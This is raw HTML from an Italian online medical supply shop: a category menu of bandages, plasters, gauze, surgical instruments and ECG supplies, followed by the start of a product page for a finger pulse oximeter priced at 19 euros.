            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="2" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/home/4244-pulsossimetro-da-dito-1-pz.html">
                <span itemprop="name">Pulsossimetro da dito - 1 pz</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/home/4244-pulsossimetro-da-dito-1-pz.html"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg" alt="Pulsossimetro da dito - 1 pz" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg" data-zoom-image="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/696-medium_default/pulsossimetro-da-dito-1-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg"
                        src="https://www.medicalmono.it/696-home_default/pulsossimetro-da-dito-1-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/697-large_default/pulsossimetro-da-dito-1-pz.jpg" data-zoom-image="https://www.medicalmono.it/697-large_default/pulsossimetro-da-dito-1-pz.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.medicalmono.it/697-medium_default/pulsossimetro-da-dito-1-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/697-large_default/pulsossimetro-da-dito-1-pz.jpg"
                        src="https://www.medicalmono.it/697-home_default/pulsossimetro-da-dito-1-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/698-large_default/pulsossimetro-da-dito-1-pz.jpg" data-zoom-image="https://www.medicalmono.it/698-large_default/pulsossimetro-da-dito-1-pz.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.medicalmono.it/698-medium_default/pulsossimetro-da-dito-1-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/698-large_default/pulsossimetro-da-dito-1-pz.jpg"
                        src="https://www.medicalmono.it/698-home_default/pulsossimetro-da-dito-1-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/699-large_default/pulsossimetro-da-dito-1-pz.jpg" data-zoom-image="https://www.medicalmono.it/699-large_default/pulsossimetro-da-dito-1-pz.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.medicalmono.it/699-medium_default/pulsossimetro-da-dito-1-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/699-large_default/pulsossimetro-da-dito-1-pz.jpg"
                        src="https://www.medicalmono.it/699-home_default/pulsossimetro-da-dito-1-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-4244">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-4244 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/696-home_default/pulsossimetro-da-dito-1-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/697-large_default/pulsossimetro-da-dito-1-pz.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.medicalmono.it/697-home_default/pulsossimetro-da-dito-1-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/698-large_default/pulsossimetro-da-dito-1-pz.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.medicalmono.it/698-home_default/pulsossimetro-da-dito-1-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/699-large_default/pulsossimetro-da-dito-1-pz.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.medicalmono.it/699-home_default/pulsossimetro-da-dito-1-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Pulsossimetro da dito - 1 pz</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="19">19,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-4244" itemprop="description"></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="4244" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4244" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
